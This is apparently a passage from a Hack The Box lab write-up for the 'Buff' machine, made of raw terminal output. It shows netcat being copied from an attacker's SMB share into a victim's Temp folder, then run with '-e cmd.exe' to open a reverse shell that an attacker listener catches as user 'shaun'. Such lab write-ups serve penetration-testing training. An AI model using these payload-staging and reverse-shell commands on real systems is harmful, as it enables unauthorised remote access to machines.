 Shell> copy \\10.10.14.9\lord\nc.exe C:\Users\shaun\AppData\Local\Temp
        1 file(s) copied.
Shell> dir %TEMP%
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\Users\shaun\AppData\Local\Temp
03/03/2024  13:53    <DIR>          .
03/03/2024  13:53    <DIR>          ..
16/06/2020  21:21                53 .ses
16/06/2020  15:23           196,608 2FBFC66A-45C4-4B0B-8299-7D6B0F6161E4.Diagnose.Admin.0.etl
16/06/2020  15:23           131,072 2FBFC66A-45C4-4B0B-8299-7D6B0F6161E4.Verify.Admin.1.etl
16/06/2020  15:25           196,608 3874B6E1-7A4D-4251-B735-E05867B61F3A.Diagnose.Admin.0.etl
16/06/2020  15:17           196,608 7F56C04A-70D9-48DF-8395-333A1F540E27.Diagnose.Admin.0.etl
16/06/2020  21:21                 0 aria-debug-8536.log
16/06/2020  15:30    <DIR>          BRL000021a4
16/06/2020  14:14            16,548 dd_vcredist_amd64_20200616151359.log
16/06/2020  14:14           179,594 dd_vcredist_amd64_20200616151359_000_vcRuntimeMinimum_x64.log
16/06/2020  14:14           197,452 dd_vcredist_amd64_20200616151359_001_vcRuntimeAdditional_x64.log
16/06/2020  15:33             6,869 dd_vcredist_amd64_20200616163337.log
16/06/2020  14:13            16,384 dd_vcredist_x86_20200616151357.log
16/06/2020  14:13           178,512 dd_vcredist_x86_20200616151357_000_vcRuntimeMinimum_x86.log
16/06/2020  14:13           203,288 dd_vcredist_x86_20200616151357_001_vcRuntimeAdditional_x86.log
16/06/2020  15:34             2,096 installbuilder_installer.log
16/06/2020  14:08    <DIR>          Low
16/06/2020  15:25    <DIR>          msdtadmin
03/03/2024  13:53            59,392 nc.exe
16/06/2020  15:25             1,870 NDFDiag.tmp
16/06/2020  15:26           135,732 sa.4DF9E0F8.Netflix_mcm4njqhnhss8_1__.Public.InstallAgent.dat
16/06/2020  15:26            97,802 sa.6F71D7A7.HotspotShieldFreeVPN_nsbqstbb9qxb6_1__.Public.InstallAgent.dat
16/06/2020  15:26            70,214 sa.king.com.FarmHeroesSaga_kgqvnymyfvs32_1__.Public.InstallAgent.dat
16/06/2020  15:26           158,668 sa.Microsoft.BingNews_8wekyb3d8bbwe_1__.Public.InstallAgent.dat
16/06/2020  15:26            99,920 sa.Microsoft.Todos_8wekyb3d8bbwe_1__.Public.InstallAgent.dat
16/06/2020  15:14           183,139 vminst.log
16/06/2020  15:14         3,263,600 vmmsi.log_20200616_161430.log
03/06/2020  22:59        35,813,736 wctF74D.tmp
15/06/2020  17:10            28,055 wctFE03.tmp
16/06/2020  14:08               685 wmsetup.log
              26 File(s)     41,434,505 bytes
               5 Dir(s)   7,361,032,192 bytes free
Shell> C:\Users\shaun\AppData\Local\Temp\nc.exe 10.10.14.9 1234 -e C:\Windows\System32\cmd.exe
┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/buff]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.198] 49769
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>